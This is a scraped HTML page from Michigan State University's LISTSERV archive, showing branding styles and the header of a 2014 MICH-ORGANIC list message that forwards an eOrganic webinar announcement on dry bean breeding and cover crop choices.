          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="MICH-ORGANIC Archives" title="MICH-ORGANIC Archives"></td>
<td width="100%" nowrap>
<h2>MICH-ORGANIC Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>MICH-ORGANIC@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=51">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=1246">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=2636">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=3526">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=51">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=1246">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=2636">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=3526">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=1979&F=P">Proportional Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC Home" title="MICH-ORGANIC Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=MICH-ORGANIC">MICH-ORGANIC Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC  March 2014" title="MICH-ORGANIC  March 2014" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">MICH-ORGANIC  March 2014</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=MICH-ORGANIC;e8d150df.1403">     FW: Dry Bean Breeding and Cover Crop Choices Webinar on Tuesday March 25 {eOrganic}</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        &#34;Morrone, Vicki&#34; &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1403%26L%3DMICH-ORGANIC%26D%3D0%26P%3D1979" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Morrone, Vicki</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Fri, 21 Mar 2014 17:19:32 +0000</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind1403&L=MICH-ORGANIC&E=quoted-printable&P=369612&B=--_000_CF51EC9575ACsorroneanrmsuedu_&T=text%2Fplain;%20charset=Windows-1252&header=1">text/plain</a>


(43 lines)



























, <a href="/cgi-bin/wa?A3=ind1403&L=MICH-ORGANIC&E=quoted-printable&P=372871&B=--_000_CF51EC9575ACsorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&XSS=3&header=1">text/html</a>


(126 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind1403&L=MICH-ORGANIC&E=quoted-printable&P=372871&B=--_000_CF51EC9575ACsorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind1403&L=MICH-ORGANIC&E=quoted-printable&P=372871&B=--_000_CF51EC9575ACsorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC&D=0">Previous Page</a> | <a href="/cgi-bin/wa?A2=MICH-ORGANIC;e8d150df.1403">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="MICH-ORGANIC">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="MICH-ORGANIC">
<input type="hidden" name="L" value="MICH-ORGANIC">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=MICH-ORGANIC">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=MICH-ORGANIC">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=MICH-ORGANIC">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=MICH-ORGANIC">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=MICH-ORGANIC">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=MICH-ORGANIC">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2411&L=MICH-ORGANIC">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=MICH-ORGANIC">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=MICH-ORGANIC">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=MICH-ORGANIC">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=MICH-ORGANIC">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=MICH-ORGANIC">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=MICH-ORGANIC">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=MICH-ORGANIC">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=MICH-ORGANIC">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=MICH-ORGANIC">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=MICH-ORGANIC">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=MICH-ORGANIC">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=MICH-ORGANIC">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=MICH-ORGANIC">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=MICH-ORGANIC">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=MICH-ORGANIC">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=MICH-ORGANIC">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=MICH-ORGANIC">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=MICH-ORGANIC">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=MICH-ORGANIC">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=MICH-ORGANIC">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=MICH-ORGANIC">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=MICH-ORGANIC">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=MICH-ORGANIC">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=MICH-ORGANIC">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=MICH-ORGANIC">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=MICH-ORGANIC">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=MICH-ORGANIC">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=MICH-ORGANIC">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=MICH-ORGANIC">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=MICH-ORGANIC">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=MICH-ORGANIC">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=MICH-ORGANIC">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=MICH-ORGANIC">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=MICH-ORGANIC">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=MICH-ORGANIC">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=MICH-ORGANIC">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=MICH-ORGANIC">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=MICH-ORGANIC">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=MICH-ORGANIC">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=MICH-ORGANIC">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=MICH-ORGANIC">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=MICH-ORGANIC">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=MICH-ORGANIC">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=MICH-ORGANIC">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=MICH-ORGANIC">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=MICH-ORGANIC">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=MICH-ORGANIC">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=MICH-ORGANIC">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=MICH-ORGANIC">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=MICH-ORGANIC">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=MICH-ORGANIC">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=MICH-ORGANIC">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=MICH-ORGANIC">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=MICH-ORGANIC">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=MICH-ORGANIC">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=MICH-ORGANIC">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=MICH-ORGANIC">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=MICH-ORGANIC">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=MICH-ORGANIC">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=MICH-ORGANIC">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=MICH-ORGANIC">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=MICH-ORGANIC">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=MICH-ORGANIC">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=MICH-ORGANIC">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=MICH-ORGANIC">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=MICH-ORGANIC">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=MICH-ORGANIC">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=MICH-ORGANIC">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=MICH-ORGANIC">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=MICH-ORGANIC">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=MICH-ORGANIC">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=MICH-ORGANIC">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=MICH-ORGANIC">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=MICH-ORGANIC">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=MICH-ORGANIC">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=MICH-ORGANIC">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=MICH-ORGANIC">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=MICH-ORGANIC">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=MICH-ORGANIC">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=MICH-ORGANIC">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=MICH-ORGANIC">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=MICH-ORGANIC">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=MICH-ORGANIC">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=MICH-ORGANIC">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=MICH-ORGANIC">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=MICH-ORGANIC">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=MICH-ORGANIC">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=MICH-ORGANIC">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=MICH-ORGANIC">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=MICH-ORGANIC">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=MICH-ORGANIC">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=MICH-ORGANIC">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=MICH-ORGANIC">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=MICH-ORGANIC">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=MICH-ORGANIC">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=MICH-ORGANIC">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=MICH-ORGANIC">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=MICH-ORGANIC">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=MICH-ORGANIC">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=MICH-ORGANIC">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=MICH-ORGANIC">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=MICH-ORGANIC">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=MICH-ORGANIC">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=MICH-ORGANIC">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=MICH-ORGANIC">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=MICH-ORGANIC">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=MICH-ORGANIC">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=MICH-ORGANIC">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=MICH-ORGANIC">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=MICH-ORGANIC">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=MICH-ORGANIC">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=MICH-ORGANIC">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=MICH-ORGANIC">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=MICH-ORGANIC">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=MICH-ORGANIC">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=MICH-ORGANIC">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=MICH-ORGANIC">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=MICH-ORGANIC">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=MICH-ORGANIC">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=MICH-ORGANIC">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=MICH-ORGANIC">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=MICH-ORGANIC">September 2013</a><br><a href="/cgi-bin/wa?A1=ind1308&L=MICH-ORGANIC">August 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=MICH-ORGANIC">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=MICH-ORGANIC">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1305&L=MICH-ORGANIC">May 2013</a><br><a href="/cgi-bin/wa?A1=ind1304&L=MICH-ORGANIC">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=MICH-ORGANIC">March 2013</a><br><a href="/cgi-bin/wa?A1=ind1302&L=MICH-ORGANIC">February 2013</a><br><a 